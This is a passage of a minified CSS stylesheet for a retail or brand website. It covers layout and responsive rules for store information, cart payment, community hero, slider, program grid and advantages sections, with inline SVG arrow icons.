var(--gray-dark);color:var(--gray-dark)}@media(max-width:640px){.brands-title__grid-btn{--size:28px}}.brands-title__grid-btn._active,.brands-title__grid-btn:hover{border-color:var(--blue-dark);background-color:var(--blue-dark);color:var(--white)}.brands-title__grid-icon{width:100%;height:100%}.store-info._no-photo .store-info__table{margin-bottom:0}.store-info__title{margin-bottom:1.875rem}.store-info__date span{display:inline-block;margin-top:1.0625rem}@media(max-width:1024px){.store-info__date span{margin-top:21px}}@media(max-width:640px){.store-info__date span{margin-top:14px}.store-info__date span.compare__col._header,.store-info__date span.h5{font-size:44px}.store-info__date span.activities__slide-name,.store-info__date span.community-advantages__item::before,.store-info__date span.compare__col._title,.store-info__date span.h6,.store-info__date span.menu__dropdown._catalog::before{margin-left:6px;font-size:28px;letter-spacing:-.04em}}@media(max-width:1024px){.store-info__date{margin-bottom:4px}}@media(max-width:640px){.store-info__date{margin-bottom:0}}.store-info__text{margin-bottom:2.125rem;opacity:.5}@media(max-width:992px){.store-info__text{margin-bottom:31px}}@media(max-width:640px){.store-info__text{max-width:300px}}.store-info__table{margin-bottom:2.8125rem;text-align:left}@media(max-width:1024px){.store-info__table{margin-bottom:31px}}.store-info__table tr{display:flex;-moz-column-gap:1rem;column-gap:1rem}.store-info__table tr:not(:last-child){margin-bottom:1.5rem}@media(max-width:1024px){.store-info__table tr:not(:last-child){margin-bottom:15px}}@media(max-width:992px){.store-info__table tr:not(:last-child){margin-bottom:16px}}@media(max-width:640px){.store-info__table tr:not(:last-child){margin-bottom:25px}}.store-info__table tr>*{width:50%;box-sizing:border-box}@media(max-width:1024px){.store-info__table tr>*{flex-grow:1}.store-info__table tr>:first-child{width:37%}}@media(max-width:992px){.store-info__table tr>:first-child{width:6%}}@media(max-width:640px){.store-info__table tr>:first-child{width:13%}}.store-info__table th{font-weight:400}.store-info__table td{padding-right:1.375rem;color:var(--gray-dark)}@media(max-width:1024px){.store-info__table td{padding-right:0}}@media(max-width:992px){.store-info__table td{padding-right:90px}}@media(max-width:640px){.store-info__table td{padding-right:0}}.store-info__photos{display:flex;flex-direction:column;row-gap:1.5rem}.store-info__img{height:31.25rem;-o-object-fit:cover;object-fit:cover}@media(max-width:768px){.store-info__img{height:459px}}@media(max-width:640px){.store-info__img{height:228px}}.cart-pay{display:flex;flex-direction:column;align-items:flex-start}.cart-pay__radios{display:flex;flex-direction:column;row-gap:2rem;margin-bottom:1.875rem}.cart-pay__radios .radio._text .radio__text{font-family:var(--default-font-family)}@media(max-width:1440px){.cart-pay__radios{row-gap:35px}}@media(max-width:1024px){.cart-pay__radios{row-gap:22px}}.cart-pay__checkbox{margin-top:auto;margin-bottom:1.875rem}.cart-pay__checkbox .checkbox__label{font-size:.875rem}@media(max-width:1440px){.cart-pay__checkbox .checkbox__label{font-size:12px}}@media(max-width:1024px){.cart-pay__checkbox{margin-bottom:16px}}@media(max-width:640px){.cart-pay__checkbox{margin-bottom:23px}.cart-pay__checkbox .checkbox__label{font-size:10px}}.cart-pay__offer-link{font-size:.75rem;color:var(--gray-dark);opacity:.4;text-decoration:underline}.cart-pay__offer-link:hover{opacity:1}@media(max-width:640px){.cart-pay__offer-link{font-size:10px}}.cart-pay__sms-info{display:flex;-moz-column-gap:.5rem;column-gap:.5rem;margin-bottom:1.875rem}@media(max-width:1024px){.cart-pay__sms-info{margin-bottom:24px}}.cart-pay__bottom{box-sizing:border-box;width:calc(100% + var(--popup-padding)*2);margin-left:calc(1px - var(--popup-padding));margin-top:1.75rem;border-top:1px solid var(--blue-dark)}.cart-pay__bottom .club-card-form{display:none}.cart-pay__bottom._active{padding:0 var(--popup-padding);padding-top:2.4375rem;padding-bottom:3rem}.cart-pay__bottom._active .club-card-form{display:flex}@media(max-width:1440px){.cart-pay__bottom{margin-top:23px}.cart-pay__bottom._active{padding-block:23px;padding-bottom:42px}}@media(max-width:992px){.cart-pay__bottom{width:calc(100% + 2rem);margin-left:calc(0px - 1rem)}}@media(max-width:640px){.cart-pay__bottom{margin-top:16px}.cart-pay__bottom._active{padding-top:13px;padding-bottom:42px}}.cart-pay__bottom-toggle._arrow{display:flex;text-transform:uppercase;width:100%;min-height:4.5rem}.cart-pay__bottom-toggle._arrow .button__icon{--size:1.5rem;transform:none}._active .cart-pay__bottom-toggle._arrow{display:none}@media(max-width:640px){.cart-pay__bottom-toggle._arrow{min-height:3rem}}.brand-history{--padding:7.875rem;padding-top:var(--padding);padding-bottom:var(--padding);background-color:var(--gray-light);overflow:hidden}@media(max-width:1440px){.brand-history{--padding:120px}}@media(max-width:992px){.brand-history{padding-top:0}}@media(max-width:640px){.brand-history{--padding:64px}}.brand-history__block+.brand-history__block{border-top:1px solid var(--blue-dark)}.community-hero{--padding-x:var(--container-padding);--padding-y:6rem;--img-width:43.9375rem;position:relative;display:grid;grid-template-columns:1fr var(--img-width);grid-template-rows:1fr min-content;gap:3rem;box-sizing:border-box;min-height:calc(var(--100vh) - var(--header-height) - var(--community-nav-height));padding-left:var(--padding-x);color:var(--white);background-color:var(--blue-light)}@media(max-width:1440px){.community-hero{--padding-y:72px;--img-width:584px}}@media(max-width:1280px){.community-hero{--padding-y:56px;--img-width:416px}}@media(max-width:992px){.community-hero{display:flex;flex-direction:column;padding-right:var(--padding-x);gap:20px;min-height:auto}}@media(max-width:640px){.community-hero{--padding-y:40px;gap:38px}}.community-hero__title{max-width:50rem;margin-top:var(--padding-y);padding-top:.07em}@media(max-width:1280px){.community-hero__title{font-size:80px}}@media(max-width:1024px){.community-hero__title{line-height:1.3}}@media(max-width:992px){.community-hero__title{max-width:560px}}@media(max-width:640px){.community-hero__title{font-size:54px}}.community-hero__text{align-self:end;max-width:39.75rem;margin-bottom:var(--padding-y)}.community-hero__text br{display:none}@media(max-width:1280px){.community-hero__text{max-width:410px;font-size:18px}}@media(max-width:992px){.community-hero__text{max-width:590px;margin-bottom:35px;margin-right:auto}.community-hero__text br{display:block}}@media(max-width:640px){.community-hero__text{margin-bottom:0}.community-hero__text br{display:none}}.community-hero__img{grid-column:2/3;grid-row:1/-1;height:100%;-o-object-fit:cover;object-fit:cover}.community-hero__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media(max-width:992px){.community-hero__img{grid-column:1/-1;grid-row:-2/-1;margin-inline:calc(0px - var(--padding-x))}.community-hero__img img{margin-inline:0;height:480px;-o-object-fit:cover;object-fit:cover;-o-object-position:bottom;object-position:bottom}}@media(max-width:768px){.community-hero__img img{height:auto;-o-object-fit:contain;object-fit:contain;-o-object-position:initial;object-position:initial}}.community-hero__link{--arrow-size:4rem;--gap:2.5625rem;position:relative;grid-column:2/3;grid-row:2/3;align-self:end;justify-self:end;margin-right:var(--padding-x);margin-bottom:var(--padding-y);padding-right:calc(var(--arrow-size) + var(--gap))}.community-hero__link::before{content:"";position:absolute;bottom:0;right:0;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .community-hero__link::before{transition:none}.community-hero__link:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1280px){.community-hero__link{--arrow-size:40px;--gap:32px;font-size:30px}}@media(max-width:992px){.community-hero__link{position:absolute;right:0;bottom:0}}@media(max-width:640px){.community-hero__link{--arrow-size:32px;--gap:24px;font-size:22px}}.community-nav{background-color:var(--white)}.community-nav__list{display:flex;justify-content:space-between}.community-nav__link{display:flex;align-items:center;height:var(--community-nav-height);padding-top:.1em;box-sizing:border-box}.community-nav__link:hover{opacity:.8}.community-slider__section-wrapper{overflow:hidden}.community-slider__section{position:relative;display:flex;-moz-column-gap:4rem;column-gap:4rem;padding-block:9.6154vh;padding-inline:var(--container-padding);display:flex;column-gap:4rem;height:100vh;box-sizing:border-box}.community-slider__section::after{content:"";display:block;flex-shrink:0;width:1px}@media(max-width:1440px){.community-slider__section{-moz-column-gap:38px;column-gap:38px;padding-block:12.5vh}}@media(max-width:1024px){.community-slider__section{-moz-column-gap:34px;column-gap:34px;padding-block:11.25vh}}@media(max-width:768px){.community-slider__section{flex-direction:column;height:auto}.community-slider__section::after{display:none}}@media(max-width:640px){.community-slider__section{padding-block:48px}}.community-slider__line-img{position:absolute;left:var(--container-padding);bottom:0;width:227.8125rem;max-width:none;pointer-events:none}.community-slider__line-img._tablet{display:none}@media(max-width:1440px){.community-slider__line-img{width:2718px}}@media(max-width:768px){.community-slider__line-img{display:none}}.community-slider__line-img path{stroke-dasharray:var(--path-length);stroke-dashoffset:var(--path-length)}.community-slider__col{display:flex;flex-direction:column}.community-slider__col._first{min-width:33.125rem}@media(max-width:768px){.community-slider__col._first{min-width:auto}}@media(max-width:768px){.community-slider__col._second{flex-direction:row-reverse;-moz-column-gap:32px;column-gap:32px;margin-bottom:56px}}@media(max-width:640px){.community-slider__col._second{flex-direction:column-reverse}}@media(max-width:768px){.community-slider__col._third{margin-bottom:54px}}@media(max-width:640px){.community-slider__col._third{flex-direction:column-reverse}}@media(max-width:640px){.community-slider__col._second,.community-slider__col._third{margin-bottom:38px}}.community-slider__img{flex-shrink:0;max-width:none;pointer-events:none;-o-object-fit:cover;object-fit:cover}.community-slider__img._first{width:80rem;margin-left:9.125rem;height:100%}.community-slider__img._second{width:34.25rem}.community-slider__img._third{width:33.0625rem}.community-slider__img._fourth{position:relative;z-index:2;width:40.9375rem;height:100%}@media(max-width:1440px){.community-slider__img._first{width:884px;margin-left:44px}.community-slider__img._second{width:492px}.community-slider__img._third{width:398px}.community-slider__img._fourth{width:472px}}@media(max-width:1024px){.community-slider__img._first{width:771px}.community-slider__img._second{width:431px}.community-slider__img._third{width:365px}.community-slider__img._fourth{width:414px}}@media(max-width:768px){.community-slider__img._first{width:100%;height:512px;margin-left:0;margin-bottom:32px}.community-slider__img._second{width:360px}.community-slider__img._third{width:359px;float:right}.community-slider__img._fourth{width:100%;height:512px;margin-bottom:32px}}@media(max-width:640px){.community-slider__img._first,.community-slider__img._fourth{margin-bottom:25px}.community-slider__img._second,.community-slider__img._third{width:100%;margin-bottom:25px}}@media(max-width:425px){.community-slider__img{width:calc(100% + var(--container-padding)*2)!important;margin-inline:calc(0px - var(--container-padding))!important}.community-slider__img._first{-o-object-position:25%;object-position:25%}.community-slider__img._second{height:246px}.community-slider__img._fourth{height:560px;-o-object-position:75%;object-position:75%}}.community-slider__title{margin-bottom:2rem}@media(max-width:1440px){.community-slider__title{padding-top:.1em}}@media(max-width:640px){.community-slider__title{margin-bottom:24px}}.community-slider__text._first{margin-top:auto;width:30.375rem}.community-slider__text._first._mobile{display:none}.community-slider__text._second{margin-top:auto;margin-bottom:3rem}.community-slider__text._third{width:-moz-max-content;width:max-content;max-width:55.0625rem;margin-bottom:auto}.community-slider__text._fourth{width:-moz-max-content;width:max-content;max-width:29rem;margin-top:auto;letter-spacing:-.02em}@media(max-width:1440px){.community-slider__text._first{width:-moz-max-content;width:max-content;max-width:500px}.community-slider__text._second{margin-bottom:32px}.community-slider__text._third{max-width:601px;padding-top:.1em;font-size:32px;letter-spacing:-.02em}.community-slider__text._fourth{max-width:432px;font-family:var(--default-font-family);font-size:24px;line-height:1.4;letter-spacing:0}}@media(max-width:1024px){.community-slider__text._second{margin-bottom:22px}.community-slider__text._third{max-width:430px;font-size:22px;letter-spacing:0}.community-slider__text._fourth{max-width:360px;font-size:18px;line-height:1.33}}@media(max-width:768px){.community-slider__text._first{width:100%;max-width:none;display:none}.community-slider__text._first._mobile{display:block;margin-bottom:53px}.community-slider__text._second{margin:0}.community-slider__text._third{width:100%;max-width:none;margin-bottom:30px}.community-slider__text._fourth{margin-bottom:56px}}@media(max-width:640px){.community-slider__text._first._mobile{margin-bottom:38px}.community-slider__text._third{padding:0;margin-bottom:0}.community-slider__text._fourth{width:100%;max-width:none;margin-bottom:38px}}@media(max-width:425px){.community-slider__text._fourth{font-size:16px;line-height:1.5}}.community-slider__program{margin-left:2rem}@media(max-width:1024px){.community-slider__program{margin-left:0}}@media(max-width:768px){.community-slider__program{margin-inline:calc(0px - var(--container-padding))}}.community-program{--padding:1.5rem;display:grid;grid-template-columns:1fr 1fr;grid-template-rows:repeat(6,1fr);grid-template-areas:"theory trip" "theory trip" "theory collection" "practice collection" "practice meetings" "practice meetings";box-sizing:border-box;outline:1px solid currentColor;outline-offset:-1px}@media(max-width:768px){.community-program{grid-template-columns:repeat(6,1fr);grid-template-rows:repeat(2,1fr);grid-template-areas:"theory theory theory practice practice practice" "trip trip collection collection meetings meetings"}}@media(max-width:640px){.community-program{display:flex;flex-direction:column;max-height:none;outline:0}}.community-program__item{box-sizing:border-box;display:flex;flex-direction:column;row-gap:1.1875rem;width:50.4375rem;padding:var(--padding)}.community-program__item._theory{grid-area:theory;border-right:1px solid currentColor;border-bottom:1px solid currentColor}.community-program__item._practice{grid-area:practice;border-right:1px solid currentColor}.community-program__item._trip{grid-area:trip;border-bottom:1px solid currentColor}.community-program__item._collection{grid-area:collection;border-bottom:1px solid currentColor}.community-program__item._meetings{grid-area:meetings}@media(max-width:1440px){.community-program__item{width:680px}}@media(max-width:1024px){.community-program__item{width:480px;row-gap:0}}@media(max-width:768px){.community-program__item{width:auto;min-height:256px}.community-program__item._collection,.community-program__item._practice,.community-program__item._theory,.community-program__item._trip{min-width:auto;border:0}.community-program__item._practice,.community-program__item._theory{border-bottom:1px solid currentColor}.community-program__item._collection,.community-program__item._theory,.community-program__item._trip{border-right:1px solid currentColor}}@media(max-width:640px){.community-program__item{border-right:0;order:1;min-height:160px}.community-program__item._practice,.community-program__item._theory{order:0;min-height:200px}.community-program__item._collection,.community-program__item._theory,.community-program__item._trip{row-gap:16px;border-right:0;border-bottom:1px solid currentColor}.community-program__item:first-child{border-top:1px solid currentColor}.community-program__item:last-child{border-bottom:1px solid currentColor}}@media(max-width:425px){.community-program__item{--padding:16px}}.community-program__img{display:none;grid-area:img;pointer-events:none;border-left:1px solid currentColor;border-right:1px solid currentColor}.community-program__img img{width:20.875rem;max-width:none;height:100%}@media(max-width:1440px){.community-program__img img{width:320px}}@media(max-width:1024px){.community-program__img img{width:310px}}@media(max-width:768px){.community-program__img img{width:100%;height:254px}}@media(max-width:640px){.community-program__img img{height:400px;-o-object-fit:cover;object-fit:cover}}@media(max-width:768px){.community-program__img{border:0;border-top:1px solid currentColor;border-bottom:1px solid currentColor}}.community-program__title{margin-bottom:auto;padding-top:.05em}@media(max-width:1440px){.community-program__title{font-size:44px}}@media(max-width:1024px){.community-program__title{font-size:30px}}@media(max-width:425px){.community-program__title{font-size:22px}}@media(min-width:1440px)and (max-height:840px){.community-program__title{font-size:5vh}}.community-program__text{max-width:43.75rem}@media(max-width:1440px){.community-program__text{max-width:452px;font-size:20px;line-height:1.4}}@media(max-width:1024px){.community-program__text{font-size:16px;line-height:1.5}}@media(max-width:425px){.community-program__text{font-size:14px}}@media(min-width:1440px)and (max-height:840px){.community-program__text{font-size:max(16px,2.3077vh)}}.community-advantages{--padding-y:7.75rem;position:relative;z-index:1;color:var(--white);background-color:var(--blue-light);height:100vh;overflow:hidden}.community-advantages._sticky{height:auto;overflow:initial}.community-advantages._sticky .community-advantages__wrapper{margin-top:var(--100vh)}.community-advantages._sticky .community-advantages__title-wrapper{position:sticky;top:0}.community-advantages._sticky .community-advantages__title{position:static}@media(max-width:768px){.community-advantages._how{background-color:var(--violet-light)}}.community-advantages._how .community-advantages__title{margin-bottom:0;margin-top:auto;padding-top:var(--padding)}.community-advantages._discount{color:var(--blue-dark);background-color:var(--white)}.community-advantages._discount .community-advantages__list{margin-bottom:2.1875rem}.community-advantages._discount .community-advantages__item{min-height:26.25rem;padding-top:2.0625rem}.community-advantages._discount .community-advantages__item-text{margin-bottom:1rem;font-family:var(--font-family-suisse);font-size:2rem}.community-advantages._discount .community-advantages__text{color:var(--gray-dark);font-size:1.5rem;line-height:1.33}.community-advantages._discount .community-advantages__asterisk{display:inline-block;margin-bottom:1rem;color:var(--blue-dark)}@media(max-width:1440px){.community-advantages._discount .community-advantages__item{min-height:315px;padding-bottom:32px}.community-advantages._discount .community-advantages__item-text{letter-spacing:-.02em}.community-advantages._discount .community-advantages__asterisk{font-size:44px}}@media(max-width:1280px){.community-advantages._discount .community-advantages__title{padding-right:5%}.community-advantages._discount .community-advantages__item-text{max-width:340px;font-size:22px}.community-advantages._discount .community-advantages__item{min-height:auto;padding-top:22px;padding-bottom:22px}.community-advantages._discount .community-advantages__item p:not(.community-advantages__item-text),.community-advantages._discount .community-advantages__item ul{font-size:18px}.community-advantages._discount .community-advantages__text{font-size:18px}.community-advantages._discount .community-advantages__asterisk{font-size:24px}.community-advantages._discount .community-advantages__list{margin-bottom:19px}}@media(max-width:992px){.community-advantages._discount .community-advantages__title{padding-right:0;font-size:42px}}@media(max-width:768px){.community-advantages._discount .community-advantages__container{padding-top:124px;padding-bottom:60px}.community-advantages._discount .community-advantages__title{padding-bottom:20px;font-size:56px}.community-advantages._discount .community-advantages__item:nth-child(3){width:100%;border-right:0}.community-advantages._discount .community-advantages__item-text{max-width:none;letter-spacing:0}.community-advantages._discount .community-advantages__text{font-size:16px;line-height:1.5}}@media(max-width:640px){.community-advantages._discount .community-advantages__container{padding-top:116px;padding-bottom:32px}.community-advantages._discount .community-advantages__title{font-size:32px}.community-advantages._discount .community-advantages__item-text{font-size:16px}.community-advantages._discount .community-advantages__item{padding-top:18px;padding-bottom:15px}.community-advantages._discount .community-advantages__item:nth-child(1){border-right:0}.community-advantages._discount .community-advantages__item p:not(.community-advantages__item-text),.community-advantages._discount .community-advantages__item ul{font-size:16px;line-height:1.5}.community-advantages._discount .community-advantages__list{margin-bottom:16px}.community-advantages._discount .community-advantages__text{font-size:14px;line-height:1.7}.community-advantages._discount .community-advantages__text ul{line-height:1.73}.community-advantages._discount .community-advantages__asterisk{font-size:18px}}.community-advantages._partner._bg{background-color:var(--green-dark)}@media(max-width:1440px){.community-advantages._partner{--padding-y:98px}}@media(max-width:1024px){.community-advantages._partner{--padding-y:62px}}@media(max-width:768px){.community-advantages._partner{height:auto}}@media(max-width:768px){.community-advantages._partner .community-advantages__container{padding-bottom:70px}}.community-advantages._partner .community-advantages__title{max-width:60rem;margin-left:auto}@media(max-width:1440px){.community-advantages._partner .community-advantages__title{padding-right:0;padding-bottom:97px;padding-right:64px}}@media(max-width:768px){.community-advantages._partner .community-advantages__title{max-width:680px;padding-bottom:24px}}.community-advantages._partner .community-advantages__list{margin-bottom:4rem}@media(max-width:768px){.community-advantages._partner .community-advantages__list{margin-bottom:20px}}.community-advantages._partner .community-advantages__item{padding-left:3.9375rem;min-height:16.875rem}.community-advantages._partner .community-advantages__item:first-child{padding-top:2rem;min-height:15.125rem}.community-advantages._partner .community-advantages__item:last-of-type{min-height:18.125rem}@media(max-width:1440px){.community-advantages._partner .community-advantages__item:last-of-type{min-height:15.875rem}}@media(max-width:1024px){.community-advantages._partner .community-advantages__item:last-of-type{min-height:14.125rem}}@media(max-width:1440px){.community-advantages._partner .community-advantages__item{padding-left:39px}}@media(max-width:1024px){.community-advantages._partner .community-advantages__item{padding-left:24px;min-height:15.125rem}}@media(max-width:768px){.community-advantages._partner .community-advantages__item{min-height:160px}.community-advantages._partner .community-advantages__item:first-of-type{min-height:160px;padding-top:20px}.community-advantages._partner .community-advantages__item:last-of-type{min-height:160px}}@media(max-width:640px){.community-advantages._partner .community-advantages__item{padding-inline:16px}}.community-advantages._partner .community-advantages__item-text{width:-moz-max-content;width:max-content;max-width:100%;letter-spacing:-.02em;color:inherit}@media(max-width:768px){.community-advantages._partner .community-advantages__item-text{width:auto}}.community-advantages._partner .community-advantages__text._tablet{display:none}@media(max-width:768px){.community-advantages._partner .community-advantages__text{display:none}.community-advantages._partner .community-advantages__text._tablet{display:block;padding-top:20px}}.community-advantages._partner .community-advantages__link{margin-left:auto;margin-bottom:5.625rem}@media(max-width:1024px){.community-advantages._partner .community-advantages__link{margin-bottom:63px}}@media(max-width:768px){.community-advantages._partner .community-advantages__link{margin-bottom:10px}}.community-advantages._vacancies-offer .community-advantages__title-wrapper,.community-advantages._vacancies-suit .community-advantages__title-wrapper{width:61.0532407407%}.community-advantages._vacancies-offer .community-advantages__wrapper,.community-advantages._vacancies-suit .community-advantages__wrapper{width:40.7407407407%}.community-advantages._vacancies-offer .community-advantages__item-text,.community-advantages._vacancies-suit .community-advantages__item-text{width:100%}.community-advantages._vacancies-offer .community-advantages__title,.community-advantages._vacancies-suit .community-advantages__title{margin-left:0}@media(max-width:768px){.community-advantages._vacancies-offer .community-advantages__title-wrapper,.community-advantages._vacancies-suit .community-advantages__title-wrapper{width:initial}.community-advantages._vacancies-offer .community-advantages__wrapper,.community-advantages._vacancies-suit .community-advantages__wrapper{width:initial}}.community-advantages._vacancies-suit{background-color:var(--blue-light)}.community-advantages._vacancies-offer .community-advantages__title{padding-right:9.375rem;margin-top:0;margin-bottom:auto;padding-top:var(--padding)}@media(max-width:1280px){.community-advantages._vacancies-offer .community-advantages__title{padding-right:0}}@media(max-width:768px){.community-advantages._vacancies-offer .community-advantages__title{padding-bottom:24px}}@media(max-width:1440px){.community-advantages{--padding-y:98px}}@media(max-width:1024px){.community-advantages{--padding-y:62px}}@media(max-width:768px){.community-advantages{height:auto}.community-advantages._sticky .community-advantages__wrapper{margin-top:0}.community-advantages._sticky .community-advantages__title-wrapper{position:static}}.community-advantages__container{--col-padding:3.9375rem;display:flex}@media(max-width:1440px){.community-advantages__container{--col-padding:39px}}@media(max-width:1024px){.community-advantages__container{--col-padding:31px}}@media(max-width:768px){.community-advantages__container{flex-direction:column;padding:76px var(--container-padding);--col-padding:24px}}@media(max-width:640px){.community-advantages__container{--col-padding:16px;padding-block:51px}}.community-advantages__title{--padding:7.5rem;position:sticky;bottom:0;margin-top:auto;padding-bottom:var(--padding)}@media(max-width:1440px){.community-advantages__title{padding-right:0;--padding:88px}}@media(max-width:1280px)and (min-width:1025px){.community-advantages__title{font-size:54px}}@media(max-width:1024px){.community-advantages__title{--padding:68px}}@media(max-width:768px){.community-advantages__title{--padding:29px;display:flex;flex-wrap:wrap;margin-left:0}}@media(max-width:640px){.community-advantages__title{--padding:21px}}.community-advantages__title-wrapper{display:flex;flex-grow:1;height:var(--100vh);padding-left:var(--container-padding);padding-right:var(--col-padding);border-right:1px solid currentColor}@media(max-width:768px){.community-advantages__title-wrapper{height:auto;border:0;padding:0}}.community-advantages__inner{display:flex}.community-advantages__wrapper{--width:44rem;position:relative;display:flex;flex-direction:column;flex-shrink:0;width:calc(var(--width) + var(--container-padding));padding-block:var(--padding-y)}@media(max-width:1665px){.community-advantages__wrapper{--width:584px}}@media(max-width:1280px){.community-advantages__wrapper{--width:416px}}@media(max-width:992px){.community-advantages__wrapper{--width:380px}}@media(max-width:768px){.community-advantages__wrapper{border:0;margin-inline:calc(0px - var(--container-padding));padding-top:0;padding-bottom:0;width:auto}}.community-advantages__inner{display:flex;flex-direction:column}.community-advantages__list{counter-reset:num;margin-bottom:3.5rem}@media(max-width:1024px){.community-advantages__list{margin-bottom:46px}}@media(max-width:768px){.community-advantages__list{display:flex;flex-wrap:wrap;margin-bottom:21px;border-top:1px solid currentColor}}@media(max-width:640px){.community-advantages__list{flex-direction:column;margin-bottom:17px}}.community-advantages__item{position:relative;display:flex;flex-direction:column;padding-top:3.5rem;padding-bottom:2.875rem;padding-left:var(--col-padding);padding-right:var(--container-padding);min-height:17.5rem;box-sizing:border-box}.community-advantages__item::before{counter-increment:num;content:counter(num,decimal-leading-zero);margin-bottom:1rem}.community-advantages__item::after{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;background-color:currentColor}.community-advantages__item:first-child{padding-top:2rem;min-height:16rem}.community-advantages__item p:not(.community-advantages__item-text),.community-advantages__item ul{font-family:var(--default-font-family);font-size:1.5rem;color:var(--gray-dark)}@media(max-width:1440px){.community-advantages__item{min-height:256px}.community-advantages__item:first-child{min-height:231px}}@media(max-width:1024px){.community-advantages__item{padding-top:42px;min-height:220px}.community-advantages__item:first-child{min-height:210px}}@media(max-width:768px){.community-advantages__item{width:50%;min-height:160px;padding-inline:var(--col-padding);padding-top:20px;padding-bottom:22px}.community-advantages__item:first-child{min-height:160px;padding-top:20px}.community-advantages__item:nth-child(odd){border-right:1px solid currentColor}}@media(max-width:640px){.community-advantages__item{width:100%}.community-advantages__item:nth-child(odd){border-right:0}.community-advantages__item::before{margin-bottom:6px}}.community-advantages__item-text{max-width:100%;letter-spacing:-.02em;color:inherit}@media(max-width:1440px){.community-advantages__item-text{max-width:504px;font-family:var(--default-font-family);font-size:24px;letter-spacing:0}}@media(max-width:1024px){.community-advantages__item-text{max-width:352px;font-size:18px;letter-spacing:0}}@media(max-width:640px){.community-advantages__item-text{font-size:16px;line-height:1.4}}.community-advantages__text{max-width:36rem;margin-left:var(--col-padding);padding-right:var(--container-padding);margin-bottom:2rem}.community-advantages__text p{font:inherit}.community-advantages__text p:not(:last-child){margin-bottom:2rem}.community-advantages__text a[href]{text-decoration:none}.community-advantages__text a[href]:hover{color:inherit}@media(max-width:1440px){.community-advantages__text p:not(:last-child){margin-bottom:30px}}@media(max-width:1024px){.community-advantages__text{margin-bottom:18px;line-height:1.5}.community-advantages__text p:not(:last-child){margin-bottom:22px}}@media(max-width:768px){.community-advantages__text{max-width:none;padding:0;margin-right:var(--container-padding);margin-bottom:14px}}@media(max-width:640px){.community-advantages__text{line-height:1.71}.community-advantages__text p:not(:last-child){margin-bottom:23px}}.community-advantages__link{display:flex;align-items:center;-moz-column-gap:1rem;column-gap:1rem;margin-left:var(--col-padding);margin-bottom:1.875rem;font-size:1.5rem;transition:column-gap .3s ease-out;transition:column-gap .3s ease-out,-moz-column-gap .3s ease-out}.community-advantages__link::after{content:"";flex-shrink:0;width:1rem;height:1rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat}.community-advantages__link:hover{-moz-column-gap:.6875rem;column-gap:.6875rem}@media(max-width:1440px){.community-advantages__link{margin-bottom:26px}}@media(max-width:1024px){.community-advantages__link{margin-bottom:31px;font-family:var(--font-family-suisse);font-size:16px}}@media(max-width:768px){.community-advantages__link{margin-right:var(--container-padding);margin-bottom:16px}}@media(max-width:640px){.community-advantages__link{margin-bottom:11px;padding-top:.1em;font-size:14px}}@media(max-width:374px){.community-advantages__link{padding-left:var(--container-padding)}}@media(max-width:1440px){.community-advantages__asterisk{display:inline-block;margin-bottom:23px;font-size:28px;letter-spacing:-.04em}}@media(max-width:1024px){.community-advantages__asterisk{margin-bottom:14px;font-size:24px}}@media(max-width:640px){.community-advantages__asterisk{font-size:18px}}.community-advantages ul:not(.community-advantages__list){padding-left:1.5em}.community-advantages ul:not(.community-advantages__list) li{list-style-type:disc}.community-auth__title{margin-bottom:1.5rem}@media(max-width:1440px){.community-auth__title{margin-bottom:20px;font-size:28px;letter-spacing:-.04em}}@media(max-width:1024px){.community-auth__title{margin-bottom:17px;font-size:24px;letter-spacing:0}}@media(max-width:992px){.community-auth__title{font-size:16px}}@media(max-width:640px){.community-auth__title{margin-bottom:13px;font-size:14px}}.community-auth__fields{display:flex;align-items:flex-end;-moz-column-gap:1rem;column-gap:1rem}@media(max-width:640px){.community-auth__fields{-moz-column-gap:8px;column-gap:8px}}.community-auth__input{flex-grow:1}.community-auth__submit-btn{-moz-column-gap:.5rem;column-gap:.5rem;font-size:1.125rem}@media(max-width:1024px){.community-auth__submit-btn{-moz-column-gap:0;column-gap:0;font-size:16px}}.community-contacts__title{max-width:53.125rem;margin-bottom:2rem}@media(max-width:1024px){.community-contacts__title{margin-bottom:24px}}@media(max-width:640px){.community-contacts__title{margin-bottom:22px}}.community-contacts__text{display:flex;flex-direction:column;align-items:flex-start;flex-wrap:wrap;row-gap:1rem;-moz-column-gap:.5ch;column-gap:.5ch}.community-contacts__text>span:first-child{width:100%}.community-contacts__text:not(:last-child){margin-bottom:2.0625rem}.community-contacts__text a:not([class]){text-decoration:none}.community-contacts__text a:not([class]):hover{text-decoration:underline}@media(max-width:1024px){.community-contacts__text{row-gap:8px}.community-contacts__text:not(:last-child){margin-bottom:25px}}@media(max-width:640px){.community-contacts__text{row-gap:0}.community-contacts__text>span:first-child{margin-bottom:6px}.community-contacts__text:not(:last-child){margin-bottom:24px}}.community-contacts__text a{text-decoration:none}.community-contacts__text 